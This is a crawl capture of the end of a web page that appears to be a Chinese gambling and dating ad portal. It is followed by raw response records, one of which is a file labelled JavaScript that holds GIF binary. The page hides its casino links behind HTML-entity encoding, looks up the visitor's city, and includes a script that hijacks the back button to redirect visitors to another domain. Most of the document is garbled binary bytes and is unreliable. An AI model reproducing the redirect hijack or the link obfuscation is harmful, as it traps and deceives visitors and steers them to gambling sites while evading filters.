														<a i="3708"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#99;&#118;&#118;&#51;&#55;&#51;&#48;&#49;&#50;&#51;&#49;&#53;&#57;&#46;&#104;&#97;&#106;&#98;&#120;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#57;&#55;&#49;&#48;&#56;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#57;&#47;&#55;&#52;&#98;&#55;&#98;&#50;&#52;&#51;&#49;&#52;&#97;&#52;&#98;&#98;&#101;&#48;&#51;&#97;&#57;&#52;&#99;&#98;&#56;&#99;&#53;&#101;&#56;&#51;&#49;&#100;&#53;&#101;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                  										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3790"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#112;&#103;&#46;&#53;&#112;&#103;&#53;&#48;&#48;&#54;&#55;&#46;&#99;&#99;&#47;&#63;&#97;&#103;&#101;&#110;&#116;&#78;&#97;&#109;&#101;&#61;&#56;&#51;&#48;&#53;&#51;&#53;&#52;&#52;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#55;&#47;&#101;&#53;&#48;&#55;&#50;&#102;&#101;&#99;&#53;&#56;&#99;&#52;&#48;&#55;&#97;&#53;&#53;&#55;&#53;&#52;&#53;&#51;&#54;&#49;&#97;&#52;&#99;&#51;&#56;&#55;&#57;&#102;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#80;&#71;&#30005;&#23376;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                  										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3977"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#102;&#113;&#120;&#112;&#46;&#108;&#97;&#99;&#117;&#98;&#107;&#104;&#46;&#99;&#111;&#109;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#57;&#47;&#53;&#102;&#52;&#55;&#51;&#57;&#101;&#48;&#102;&#51;&#53;&#101;&#102;&#98;&#56;&#99;&#54;&#51;&#99;&#56;&#52;&#50;&#52;&#55;&#57;&#57;&#98;&#56;&#99;&#56;&#54;&#50;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#23041;&#23612;&#26031;&#20154;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                  										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3966"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#48;&#110;&#122;&#104;&#54;&#98;&#50;&#120;&#119;&#46;&#102;&#114;&#105;&#100;&#97;&#121;&#114;&#46;&#99;&#111;&#109;&#47;&#105;&#109;&#112;&#48;&#52;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#57;&#53;&#53;&#48;&#51;&#55;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#51;&#48;&#47;&#51;&#97;&#50;&#51;&#52;&#49;&#100;&#52;&#56;&#49;&#52;&#50;&#98;&#48;&#55;&#102;&#54;&#100;&#49;&#50;&#55;&#99;&#52;&#102;&#97;&#49;&#100;&#56;&#56;&#49;&#50;&#57;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                  										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
													</div>
					</div>
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus">
							<img class="kcat-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/jy-icon.svg" alt="" srcset="">
							<span class="kcat-tmus">&#21516;&#22478;&#20132;&#21451;</span>
							<span class="kcasub-tmus">Dating Zone</span>
						</div>
						<div class="kcagrid-col-2mus">
						    						</div>
					</div>
				</div>
            </div>
        </div>


    </div>

<script>
    var base = '';

    // 51la
    </script>
<script src="https://yxz88.ralvhc.cn/static/js/abcd/jquery.min.js"></script>
<script src="https://yxz88.ralvhc.cn/static/js/abcd//swiper-bundle.min.js"></script>
<script src="https://yxz88.ralvhc.cn/static/js/abcd/app.js?v=7"></script>
<script>
    $(function(){

        $.ajax({
          type: 'get',
          url:  base+'/getip',
          //async: true,
          contentType:'application/json',
          dataType: 'jsonp',
          success: function (data) {
              if(data.hasOwnProperty('city')){
                  $(".city").html(data.city);
              }
          },
        });

    (function () {
        //先让返回为当前页面
        let backjumpUrl = 'https://9mm1.bjauxax.cn/cbd/aaaada'


        if(backjumpUrl){
            try {
          window.history.pushState('forward', null, '');
          window.addEventListener(
            'popstate',
            function () {
                // Adclick('3007')
                window.location.href = backjumpUrl;
            },
            false
          );
        } catch (err) {}
        }
      })();
    });

</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zxy2.shayzay.cn/getip?callback=jQuery221035735149346673034_1769312946158&_=1769312946159
body_size: 294
content:
jQuery221035735149346673034_1769312946158({"city":""})

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.ralvhc.cn/upload/20260102/a8ae9e26fddfce3024eceff5347c34e9.js
body_size: 100604
content:
GIF89ax x �V �$�
� ��	�$g��������������� u8 ;!!?>5Y'n�6?ZQ(VdX[44��r�����|�����įͯI�i��o

����y��zN���������Ѱ�pR�v��{��y��x�ډ�������������������������͐������������r��{��i��v�������׸��u��c��v��-�i������   ����M�n^�wS�m���O�q��v��nd�rx�y�*|E)�jE��H�b3˧W�Y��8�����âeǾ�ih���WřJ���h)��`��z�E'���жk��qrG���f��o��_�!샃��M�]]�mq�
����������������z}���񤥤�������c���ȳ,��.�� ������ Y �BC~4k���� f �'_!�:'k�X��AB�9 �7%q4���� �G��-�P�- y!r�B^��<Z�l#��� �5��V��'��F۝:��L罬EMmgH�Klm�t����� � ��q�л��m`����NL����E93?� ��
.� ��^ �� d� ���y�ڷ�����P]���b�� ��i?� ���������  �  � B��-*��i����7�{��Ps���g��>�yљ��q�׉�������\��{��i��g;��Π��SZ�e:~HG�Rh�s������(�3�� �qt�$~�Z�x%%%!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 10.0-c000 79.d04cc1698, 2025/07/02-12:18:13        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:01baca3c-622f-4621-bde8-d9528849b4c7" xmpMM:DocumentID="xmp.did:20B3DEF2DD7311F09863F17EED761BA0" xmpMM:InstanceID="xmp.iid:20B3DEF1DD7311F09863F17EED761BA0" xmp:CreatorTool="Adobe Photoshop 27.2 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:636745f6-7195-4af7-91e9-dfa4e416d466" stRef:documentID="xmp.did:01baca3c-622f-4621-bde8-d9528849b4c7"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� V ,    x x  � �Hp ���(\Ȱ�Ç#J�H1"3<X��Ǐ C.<����"S�\	��I�	YʜI�!��c��ɒ�
J�tCÅ~�x0�I�<�z�9�(�I���uk�N3B�J�@�fE��m��pm �
VlٻϦ�ڡ��$��+��as��� �դ,d<y��]\3�ޭ~)W�B�f�aOsfyVm��I��a�Hūi2Ȱ�E����n)0�L�%zG��E��o�6�����k�ν�����DI=���R������&l�$o�=x
�P��������x�g^Hl�%8o?`V�W�RoGx>�a�h�lJi(�uZ�
\�r�_&�xbw�E��J���(��DR���:�xa��H�~5>�O\7��MV�>Jy�DB1�+p�e� ���YW&T�!�L���i5��i��	Lp`�����w7 ʓ@,`�
Tj�C(��i��D%\�:q�	x�ij�)vZo}�g����*��1\�=Y��;�ii���:W~�v�\��&���ۤ���$�
{J�l���f�)= Z��R�l�9<�UW\��֮9�'�,{�	�~��QF�dH�
�H�.��*�DAB�B�����8Z��G���6� q��ii�@h��C�\�N� &��j�=$k.�c)_�R=l�G��3x��,ӌ�V�Z�3iYl�L�Ơ4s�z��G�<uMHQ��QNs���3��ÐB?]��E��Q����-�m�q��]Ѵ�rUD�z��7M>���	�}�D�2��s@��3=i�V>�嘫��UA{.��J��Y@a��OA�X�3^��m^k����AٵO�&�AZe_��<���
�~��[Wo��M�B���7������~''2��w���I4�=��'�>�H���fE����}�@VVB�8����ѷH�8*���S�X��p.׃�$8�x��~��484(�o!$!��丩�g�*<S���&����R��S, sGj�������OJ��.�C��q�@Z�|O��ŀ��*�M���2~�C@�⿒h�0$Vt�3�1n9  m��J�C��)PFu���G7��EW|��Ш�7�L�c�AϹ�5l% I$qě�:d��4�q�$#з�m��ɻ�)H�1 ��\�#-�0A����&���\�r��2�sB��ј���I<������L�XsRĦ8W	�r���L�:���v�����8�I�z���̧>����~�� h>�0lT�M�8AO�� x�C.�ЇtqȨF3zP������=xr|H�JW�R>H4�m�J;�J:$E�!�WVB
�6�!��N�bT�	HjRI�A�P�*T��G@H�4uhR���Pժ	�*W��O�vU�z�)W�
�>�5Y�dD���Bn�� a7�┩�?��V]��Q%�S�W�~��v��^%�Ծ2���-+e�ڇ6.�KU+c��Ғ���#m^u�ٺ�Ӧ�5�>Z��
u����e�.5�f�o#KW��ӷ�EnR����y�)n�i�����-�bۇ�^�����t���֒u�g�Ct��
���.V~�W��t�Wm���Yh�V���nT�����4�v��z�]��W��m#�yV�N��p�&C��>w�~����?聠�=1A���JբƤ�=;ޔJ��"�n��Zӡ����jT~�����Ë*��b��"�1e�܇�¶���/t]���Җ�b�*���_#��%�)��y��H�%�al8Ly�J�{	���Ǻ�j��
���KV���L��9��rF�+Y!Xx��^-GU�q��V��S�J��ԕt��pT��Ɨ.�l=�`	'Z�s������i�G�[�&8�4�1��|� �:�JŃ�o��jK�]�uT�:j���C\{�QIn���Np��mA{Rɹ�5�Q���ۧ���~5�ڈ����ev���e[��ޢfk�K������d��M�+S�����/Lq6���~�oh���\N|�4�5/��c�[���3mG�݅���6i4q)q���ф6��[���.��(�5|m~��/:���31^k^@���ul�l�H��UV�N�|jW?ݘ)&���bI�Z�[�t�<w����f�wc��H���Vok۱�p�׹�=�;yŎ������+rGÝ�Z����a{��e_|���h�d����V�bدYe�ae�uڷ���܈<|V�^=�'©�֥����$������1=QM�K�Ogm�G��~{2�Q����:y ��v�7����Q����M�$�n�����V����3���7c��}m~/qG�4[�o�t[t��6m��jQ�Q�V���c�'Rx]  ̇I~�Y+fm��b�u��D �"8  ���6�O�y1~q7����`�& !�	 p ,  j w  ��p������������%�%��������1/�7������%7H���A�6���������1�3Kg$d�νI������������@��8!���伪���������-��������%�JV�AAR1�ǰ!6�~�!����X谣C
�&b�p�Q4�(��*�� ɗ0cfԐ�&;�"A�$Ð�s/J�d�qĀ?��Ih��@u��E�9���)SA�0:�]	c�.i���R�2�SI-ˎB) G6����9�	vK�)�t�;�䈼��E��ga�MS%�7�c�wKLn;��e<%B�̙m�)O��jY��ۄd`�$��P�T��Pܧ[����A�A�'u�
�7��a
��'V�Vt���%˵���;��C�__�]}C��������g�D���P�F�{R����!���*��t�������$�|�t�˄ ���%�x�'6�F�8��\-�c�1�(�4��a���أ�:P&D�1Rq�6GP2�3؎K�3EP
	Ɣ���D�$���LBJv����f�SZ%|V��^ȩ�1w�I�c@tR��fcm�FaCd�H��<��A�)��ڤi�&�6ȉ�jG?rX�F�!BĪ(�I(�,0

�D*�+� /vf)MvG�{&\�*�}y#\� ܉��U ���R���wN��ܲc�Ř@�L<�[���<s-��Jo�N
I
c���Y��e�5Ġ,����0C������ǻ��;�
Db\����^D*�k�1t�!�<P�)O�\0tĖ\%��<IV�I����h�!�ծ1Լ�&������A\����\t��r[�7�Bq"�Eë�n�1�������֢����U�Yg���mK�e���S�`�*	�ʷ݈g�AE,,&u��A��	I�f1�c��曟��Uh�y���^�w��B�|c��&K:���7�'a:�6{��<{Ѳ]N���vR#-Q!?���/[D��OÀ�;���#�|�����Z�K����_~��/�%H�~5ЗT�۟�f14��N#7� �ѿ��FhXy�A@�=�U��7��]�uf#���0��(L�Yj�"����L
g���	-%����H�;��H�"1�(���81 �P���*Z���"���BH��`#�(�0"" �����k��FD�v��	� �� jd��D�񐈤#��7 �i� �7�AW� ��5�!�w��(G9�T�u��X�J��
o\d:I�Zڲ��|�8yKZ~��Ă
r�a���v&2'i�+�axl�2�I�I��e�3���drU�#7�@�r���_Xc D��$,3h�)�h .(L��'ޠF{�P����v����A��Nw�s����D�9OB�Q�)�E��ю�r�"0�,��/��
���HJO{.�����K�P:����'0��F+�r�m�%U
R5��%Ҩ$Y�g���X9Sn���U�mhC�+�4�-�Tai̒�c�4-�/3Ps�PD���qƔ�Z�k:��щjI��4�
$9L�"u�G�gD	KK�RS���B-)�q2ӱ�%j^]�L�ԯ� ��Q��$CZ���,���\��lc�GFճU�zUJj���i*������H?��.u����T�V|����)M3��qZ@\��x�0�zn�s��`)'�ZԐ(i@���ƶ��ŮE�P��ֻ�5D)��7��%nE��SI�ԩLł�(�Rp���d}1��췿��m<�^�N4��%.e��^ю� ���P�Iӎ2d}+Z�
�-�
�-/���U�X��#k�jX�2x��jfU �tV����/,w*��y�Gf�B%jM����|�:���M�`1�P]�T,㘍���f�����$��b�&�Nj��#	��fx%u�Lk���=o�� �=���K��$ьh���%lR)=j,�ar���#��<c:��4*<�_�r�$5���7s2�w��f��O�ӭZ�.��N[�3ӹ橰�:WԪ���>j�eR��4��u��͐�������i����5��BZ�F�r�����[5>��G�o��Ab��y�6�I�m#8�0q2��k�&��:�h����3>����B�Z�xX�LqC��3�=� 7ҦE�*y��1�y�t���a��¼�2/�/j,��Ԥ��r��V����e�Z]Lz��F������;����`A�۸5t�I�am�U�ˆtS�]��~�h]�� ާ�3�3���-��p6 ܂>6��}��R��;|~�Iv�B�pf���ŷ�<�31�->�E���S�һ_���ԓ=���nz3�V�����O�^�N�&���s���'���K��ޭ�w�3K��'��?/��oaK~���>��~����7���_�e���$G`�tY��x�n���y��[��z�'����z~t`��hVg�Υs	HwP�W�r]Cm�G~"��G��w~�g�}Z�fx'�n��F>a&g��n5�{1��7�(�(�6pt�s�VQ$�[�TZ%Mo�[�G|Fȅ�����z�h�b��uP({d�Gl�zVx�"`rggaa�}3Hzk� /�^J�KX��5�ᦃY�zp�tE�Mj�vK���|+��1�e58}�4O�y��X�e� �xl/��s�����xj�5e��p�c������%��T�i�cstx��l>KIgt��t�}
GI�S��p���[z�[��SpG���j4H��p��6G�EPN4hO�SrUF[�	MĎf�n�G�$���r�(G �֎GDF�hQI�  !� U ,  j w  � ��A��*\Ȱ�Ç#JTXp A�3j�ȱcE�C�$ɓ()>�@�D�@74\���Ǎ)s�\��eL�j�xc(�;��|P�L�4?HmA��H�j��ԩ�`�T%���YE)l]��AK�5Y�8K�.�%��U��+Ѱu�
n1��ޭL���0w���f� ��k&�vrRJ\�����?�zN�thf�c˞M��8W�}`�!��M�lB�n��oS���BP�?k3�� �pH	�+���:����c]��#G����2���wl����C�w
\�AA�A�~�Gj����i�
"QS�f-�a��� HO=�O�6C� �����]�G� c��-@��U朎LP!�>|��@�6TgDFT�	Lp�����m7T9�@,`�
Thi�Cx	dabJ��bM��Ě'4	�1�gD���C�jr���|&J�T���0�Mj���bŜ��&(��Zz(�N��C���"J�yW��x�B��hZ�f�eTQ:L%i�I0kC��y��S��L29T\45zlB��z��jrwӣou-���*��Z:��=�޸���-� ����D���D�� A�z.lA��l��Q��N{Ď�޶��Q��C��"�P8�.�7���O+�|D�$GD�
I#����C����ߌP�1Č%� � ��.�GiQE���0Q�Q�\��A[=�L9�`�Zo��7�òe[�bVh��w�]h|#�K����RK��5��vC�nW�a��B��ǅ�-��d��A3��9�C�t�!+�����l�頗m1���u갇>:���{�+��ǟ������ػ�Z�)��bV>��ī��P��Z;��3K��@�����W_6w ������O�DO�% ��D�~~������߭!]�z���#���1�y�E#ZN��Ǽ���	OAޱ*���.C�yW���:�
G<*����0H#�8$��|�A�h���m@X��a�|e�b����L�|�%�0#�枒���5̗ zX$�t7� ��  ���K�FF���0@}H  o�� F G:J� v@�HH=���L�"��F:򑐌�$Y�JZ�̤&7��Nz��(GI�R�Ҕs�C&Uy�V����C!�p <���u��X9�8��d�&���?� w��
9>8�Ќ&n��\J�¬$j�LcNK(���`LV�B�&{���ӝ�!���zڳ���# �Y��lβ&�lg���3���d3zO=T3��f � 2ǜ�.k�����8 <��_3���vx�R{&����E��э��v�)>�ː�T�:Ui�Ӗ�t�*�)Q�	Ҡ��8��7�:UX�u�CQ���sBT�]@,��R�.�w�W3�q^R���iC�jӺ2ԭ9M*P5J֝~�4�1{JX��եt�gBq�Ь����=�9S�S���j(5-�Oy�(��C��OM�!��D,f��T��s�����z�K��5�p��=����hE�0{���������I�~����$f_�T|�֝�=�`���:ԁ�5�h�Qx�Ӷs}.VߪXVNםq�nE1Y�c��S�.�9R����U�J�^�S���|���\�s��}0x��\�X�fP�`��5��m�4���;����p{+������M1|����z�7���r6��1!߻^�Ƶø��/��o�5�86�(���-m��֦����ej3=k��.w�]p==d�����-�z���V�إ�ԃh_|T:��q��w�9�_���eF4!�O�A�C��/*R��r���c�+U[vz�v`��y[�J���e{���Q�E��_��٢�����Jm�k<l��֭*�O�gBR��|^�w-����ɠ]�?*�/s�Įuu,���؋~�-)��qs�%w��	kdw���j����q��6�{͍�u{Ͷ�r��o�
�ް�7��puw��Ux�k[p�<���1|��p'[��pNk����H���/�F��o������4!E~U2y�h��oLꌓ�����e�l��!˻���q�C���&:�UJf�z�[t�{��v�C/9%'�OP/����F��o�n��o��?��/x��$�>�u��_��c^r������1�V+���j>�l_a�6��T�ʏy��Q "$���:���
-=)	�E�4���7��go�8Z���;bO�ރ����}@  !�	 p ,  j w  ��p������������%�%��������1/�7������%7H���A�6���������1�3Kg$d�νI������������@��8!���伪���������-��������%�JV�AAR1�ǰ!6�~�!����X谣C
�&b�p�Q4�(��*�� ɗ0cfԐ�&;�"A�$Ð�s/J�d�qĀ?��Ih��@u��E�9���)SA�0:�]	c�.i���R�2�SI-ˎB) G6����9�	vK�)�t�;�䈼��E��ga�MS%�7�c�wKLn;��e<%B�̙m�)O��jY��ۄd`�$��P�T��Pܧ[����A�A�'u�
�7��a
��'V�Vt���%˵���;��C�__�]}C��������g�D���P�F�{R����!���*��t�������$�|�t�˄ ���%�x�'6�F�8��\-�c�1�(�4��a���أ�:P&D�1Rq�6GP2�3؎K�3EP
	Ɣ���D�$���LBJv����f�SZ%|V��^ȩ�1w�I�c@tR��fcm�FaCd�H��<��A�)��ڤi�&�6ȉ�jG?rX�F�!BĪ(�I(�,0

�D*�+� /vf)MvG�{&\�*�}y#\� ܉��U ���R���wN��ܲc�Ř@�L<�[���<s-��Jo�N
I
c���Y��e�5Ġ,����0C������ǻ��;�
Db\����^D*�k�1t�!�<P�)O�\0tĖ\%��<IV�I����h�!�ծ1Լ�&������A\����\t��r[�7�Bq"�Eë�n�1�������֢����U�Yg���mK�e���S�`�*	�ʷ݈g�AE,,&u��A��	I�f1�c��曟��Uh�y���^�w��B�|c��&K:���7�'a:�6{��<{Ѳ]N���vR#-Q!?���/[D��OÀ�;���#�|�����Z�K����_~��/�%H�~5ЗT�۟�f14��N#7� �ѿ��FhXy�A@�=�U��7��]�uf#���0��(L�Yj�"����L
g���	-%����H�;��H�"1�(���81 �P���*Z���"���BH��`#�(�0"" �����k��FD�v��	� �� jd��D�񐈤#��7 �i� �7�AW� ��5�!�w��(G9�T�u��X�J��
o\d:I�Zڲ��|�8yKZ~��Ă
r�a���v&2'i�+�axl�2�I�I��e�3���drU�#7�@�r���_Xc D��$,3h�)�h .(L��'ޠF{�P����v����A��Nw�s����D�9OB�Q�)�E��ю�r�"0�,��/��
���HJO{.�����K�P:����'0��F+�r�m�%U
R5��%Ҩ$Y�g���X9Sn���U�mhC�+�4�-�Tai̒�c�4-�/3Ps�PD���qƔ�Z�k:��щjI��4�
$9L�"u�G�gD	KK�RS���B-)�q2ӱ�%j^]�L�ԯ� ��Q��$CZ���,���\��lc�GFճU�zUJj���i*������H?��.u����T�V|����)M3��qZ@\��x�0�zn�s��`)'�ZԐ(i@���ƶ��ŮE�P��ֻ�5D)��7��%nE��SI�ԩLł�(�Rp���d}1��췿��m<�^�N4��%.e��^ю� ���P�Iӎ2d}+Z�
�-�
�-/���U�X��#k�jX�2x��jfU �tV����/,w*��y�Gf�B%jM����|�:���M�`1�P]�T,㘍���f�����$��b�&�Nj��#	��fx%u�Lk���=o�� �=���K��$ьh���%lR)=j,�ar���#��<c:��4*<�_�r�$5���7s2�w��f��O�ӭZ�.��N[�3ӹ橰�:WԪ���>j�eR��4��u��͐�������i����5��BZ�F�r�����[5>��G�o��Ab��y�6�I�m#8�0q2��k�&��:�h����3>����B�Z�xX�LqC��3�=� 7ҦE�*y��1�y�t���a��¼�2/�/j,��Ԥ��r��V����e�Z]Lz��F������;����`A�۸5t�I�am�U�ˆtS�]��~�h]�� ާ�3�3���-��p6 ܂>6��}��R��;|~�Iv�B�pf���ŷ�<�31�->�E���S�һ_���ԓ=���nz3�V�����O�^�N�&���s���'���K��ޭ�w�3K��'��?/��oaK~���>��~����7���_�e���$G`�tY��x�n���y��[��z�'����z~t`��hVg�Υs	HwP�W�r]Cm�G~"��G��w~�g�}Z�fx'�n��F>a&g��n5�{1��7�(�(�6pt�s�VQ$�[�TZ%Mo�[�G|Fȅ�����z�h�b��uP({d�Gl�zVx�"`rggaa�}3Hzk� /�^J�KX��5�ᦃY�zp�tE�Mj�vK���|+��1�e58}�4O�y��X�e� �xl/��s�����xj�5e��p�c������%��T�i�cstx��l>KIgt��t�}
GI�S��p���[z�[��SpG���j4H��p��6G�EPN4hO�SrUF[�	MĎf�n�G�$���r�(G �֎GDF�hQI�  !� U ,  j w  � ��A��*\Ȱ�Ç#JTXp A�3j�ȱcE�C�$ɓ()>�@�D�@74\���Ǎ)s�\��eL�j�xc(�;��|P�L�4?HmA��H�j��ԩ�`�T%���YE)l]��AK�5Y�8K�.�%��U��+Ѱu�
n1��ޭL���0w���f� ��k&�vrRJ\�����?�zN�thf�c˞M��8W�}`�!��M�lB�n��oS���BP�?k3�� �pH	�+���:����c]��#G����2���wl����C�w
\�AA�A�~�Gj����i�
"QS�f-�a��� HO=�O�6C� �����]�G� c��-@��U朎LP!�>|��@�6TgDFT�	Lp�����m7T9�@,`�
Thi�Cx	dabJ��bM��Ě'4	�1�gD���C�jr���|&J�T���0�Mj���bŜ��&(��Zz(�N��C���"J�yW��x�B��hZ�f�eTQ:L%i�I0kC��y��S��L29T\45zlB��z��jrwӣou-���*��Z:��=�޸���-� ����D���D�� A�z.lA��l��Q��N{Ď�޶��Q��C��"�P8�.�7���O+�|D�$GD�
I#����C����ߌP�1Č%� � ��.�GiQE���0Q�Q�\��A[=�L9�`�Zo��7�òe[�bVh��w�]h|#�K����RK��5��vC�nW�a��B��ǅ�-��d��A3��9�C�t�!+�����l�頗m1���u갇>:���{�+��ǟ������ػ�Z�)��bV>��ī��P��Z;��3K��@�����W_6w ������O�DO�% ��D�~~������߭!]�z���#���1�y�E#ZN��Ǽ���	OAޱ*���.C�yW���:�
G<*����0H#�8$��|�A�h���m@X��a�|e�b����L�|�%�0#�枒���5̗ zX$�t7� ��  ���K�FF���0@}H  o�� F G:J� v@�HH=���L�"��F:򑐌�$Y�JZ�̤&7��Nz��(GI�R�Ҕs�C&Uy�V����C!�p <���u��X9�8��d�&���?� w��
9>8�Ќ&n��\J�¬$j�LcNK(���`LV�B�&{���ӝ�!���zڳ���# �Y��lβ&�lg���3���d3zO=T3��f � 2ǜ�.k�����8 <��_3���vx�R{&����E��э��v�)>�ː�T�:Ui�Ӗ�t�*�)Q�	Ҡ��8��7�:UX�u�CQ���sBT�]@,��R�.�w�W3�q^R���iC�jӺ2ԭ9M*P5J֝~�4�1{JX��եt�gBq�Ь����=�9S�S���j(5-�Oy�(��C��OM�!��D,f��T��s�����z�K��5�p��=����hE�0{���������I�~����$f_�T|�֝�=�`���:ԁ�5�h�Qx�Ӷs}.VߪXVNםq�nE1Y�c��S�.�9R����U�J�^�S���|���\�s��}0x��\�X�fP�`��5��m�4���;����p{+������M1|����z�7���r6��1!߻^�Ƶø��/��o�5�86�(���-m��֦����ej3=k��.w�]p==d�����-�z���V�إ�ԃh_|T:��q��w�9�_���eF4!�O�A�C��/*R��r���c�+U[vz�v`��y[�J���e{���Q�E��_��٢�����Jm�k<l��֭*�O�gBR��|^�w-����ɠ]�?*�/s�Įuu,���؋~�-)��qs�%w��	kdw���j����q��6�{͍�u{Ͷ�r��o�
�ް�7��puw��Ux�k[p�<���1|��p'[��pNk����H���/�F��o������4!E~U2y�h��oLꌓ�����e�l��!˻���q�C���&:�UJf�z�[t�{��v�C/9%'�OP/����F��o�n��o��?��/x��$�>�u��_��c^r������1�V+���j>�l_a�6��T�ʏy��Q "$���:���
-=)	�E�4���7��go�8Z���;bO�ރ����}@  !�	 p ,  j w  ��p������������%�%��������1/�7������%7H���A�6���������1�3Kg$d�νI������������@��8!���伪���������-��������%�JV�AAR1�ǰ!6�~�!����X谣C
�&b�p�Q4�(��*�� ɗ0cfԐ�&;�"A�$Ð�s/J�d�qĀ?��Ih��@u��E�9���)SA�0:�]	c�.i���R�2�SI-ˎB) G6����9�	vK�)�t�;�䈼��E��ga�MS%�7�c�wKLn;��e<%B�̙m�)O��jY��ۄd`�$��P�T��Pܧ[����A�A�'u�
�7��a
��'V�Vt���%˵���;��C�__�]}C��������g�D���P�F�{R����!���*��t�������$�|�t�˄ ���%�x�'6�F�8��\-�c�1�(�4��a���أ�:P&D�1Rq�6GP2�3؎K�3EP
	Ɣ���D�$���LBJv����f�SZ%|V��^ȩ�1w�I�c@tR��fcm�FaCd�H��<��A�)��ڤi�&�6ȉ�jG?rX�F�!BĪ(�I(�,0

�D*�+� /vf)MvG�{&\�*�}y#\� ܉��U ���R���wN��ܲc�Ř@�L<�[���<s-��Jo�N
I
c���Y��e�5Ġ,����0C������ǻ��;�
Db\����^D*�k�1t�!�<P�)O�\0tĖ\%��<IV�I����h�!�ծ1Լ�&������A\����\t��r[�7�Bq"�Eë�n�1�������֢����U�Yg���mK�e���S�`�*	�ʷ݈g�AE,,&u��A��	I�f1�c��曟��Uh�y���^�w��B�|c��&K:���7�'a:�6{��<{Ѳ]N���vR#-Q!?���/[D��OÀ�;���#�|�����Z�K����_~��/�%H�~5ЗT�۟�f14��N#7� �ѿ��FhXy�A@�=�U��7��]�uf#���0��(L�Yj�"����L
g���	-%����H�;��H�"1�(���81 �P���*Z���"���BH��`#�(�0"" �����k��FD�v��	� �� jd��D�񐈤#��7 �i� �7�AW� ��5�!�w��(G9�T�u��X�J��
o\d:I�Zڲ��|�8yKZ~��Ă
r�a���v&2'i�+�axl�2�I�I��e�3���drU�#7�@�r���_Xc D��$,3h�)�h .(L��'ޠF{�P����v����A��Nw�s����D�9OB�Q�)�E��ю�r�"0�,��/��
���HJO{.�����K�P:����'0��F+�r�m�%U
R5��%Ҩ$Y�g���X9Sn���U�mhC�+�4�-�Tai̒�c�4-�/3Ps�PD���qƔ�Z�k:��щjI��4�
